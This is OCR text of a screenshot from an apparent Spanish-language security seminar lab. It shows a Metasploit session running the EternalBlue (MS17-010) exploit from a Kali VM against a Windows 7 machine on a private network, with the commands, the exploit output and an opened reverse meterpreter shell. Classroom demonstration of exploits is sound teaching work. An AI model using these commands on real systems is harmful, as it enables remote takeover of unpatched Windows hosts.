 Kali - Seminario [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Archivo Acciones Editar Vista Ayuda
estudiante@seminario: ~ estudiante@seminario: ~
msf5 exploit(windows/smb/ms17_010_eternalblue) > set lport 4444
lport => 4444
msf5 exploit(windows/smb/ms17_010_eternalblue) >
msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] 10.0.2.4:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.2.4:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x
64 (64-bit)
[*] 10.0.2.4:445 - Scanned 1 of 1 hosts (100% complete)
[*] 10.0.2.4:445 - Connecting to target for exploitation.
[+] 10.0.2.4:445 - Connection established for exploitation.
[+] 10.0.2.4:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.2.4:445 - CORE raw buffer dump (42 bytes)
[*] 10.0.2.4:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.0.2.4:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.0.2.4:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.0.2.4:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.2.4:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.2.4:445 - Sending all but last fragment of exploit packet
[*] 10.0.2.4:445 - Starting non-paged pool grooming
[+] 10.0.2.4:445 - Sending SMBv2 buffers
[+] 10.0.2.4:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.2.4:445 - Sending final SMBv2 buffers.
[*] 10.0.2.4:445 - Sending last fragment of exploit packet!
[*] 10.0.2.4:445 - Receiving response from exploit packet
[+] 10.0.2.4:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.0.2.4:445 - Sending egg to corrupted connection.
[*] 10.0.2.4:445 - Triggering free of corrupted buffer.
[*] Sending stage (201283 bytes) to 10.0.2.4
[*] Meterpreter session 1 opened (10.0.2.15:4444 -> 10.0.2.4:49161) at 2020-09-25 13:11:20 -0500
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
CTRL DERECHO
Escribe aquí para buscar
ESP
1:11 p. m.
25/09/2020